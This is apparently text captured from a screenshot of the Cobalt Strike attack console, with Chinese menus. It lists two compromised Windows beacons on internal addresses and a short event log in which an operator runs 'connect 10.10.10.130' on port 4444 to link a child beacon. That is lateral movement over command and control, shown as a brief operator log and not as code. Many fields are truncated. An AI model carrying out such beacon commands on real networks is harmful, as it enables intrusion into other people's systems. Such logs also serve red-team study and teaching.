 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external int... listener user comp... note process pid arch last sleep
103.1... 10.10.... easy 李瑞琛 WIN-S... artifac... 1600 x64 5s 1 minute
10.10.... 10.10.... easy 李瑞琛 WIN-S... beaco... 3188 x64 4s 1 minute
Event Log X Listeners X Beacons X Beacon 10.10.10.130@1600 X
[08/09 15:49:46] beacon> connect 10.10.10.130
[08/09 15:49:46] [*] Tasked to connect to 10.10.10.130:4444
[08/09 15:50:34] [+] host called home, sent: 23 bytes
[08/09 15:50:34] [+] established link to child beacon: 10.10.10.130